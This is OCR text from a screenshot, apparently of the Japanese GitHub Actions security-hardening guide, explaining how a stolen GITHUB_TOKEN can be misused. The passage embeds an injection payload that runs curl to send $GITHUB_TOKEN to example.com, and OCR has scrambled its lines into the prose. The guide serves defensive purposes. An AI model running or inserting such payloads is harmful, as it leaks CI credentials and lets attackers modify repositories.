
の有効期限はジョブが完了すると切れます。 有効期限が
切れたトークンは、攻撃者にとって役に立たなくなりま
す。 この制限を回避するため、攻撃者は、トークンを使
って攻撃者が制御するサーバーを呼び出すことによって
(
a"; set +e; curl http://example.com?
など)、攻撃を自動化して一瞬で
token=$GITHUB_TOKEN;#
実行できます。
リポジトリの内容を変更する
攻撃者のサーバーは、割り当てられたアクセス許可が制限
されていない場合、GitHub API を使用して、リリースを
含むリポジトリの内容を変更することができます。
クロスリポジトリ アクセス
GitHub Actions のスコープは、意図的に一度に単一のリ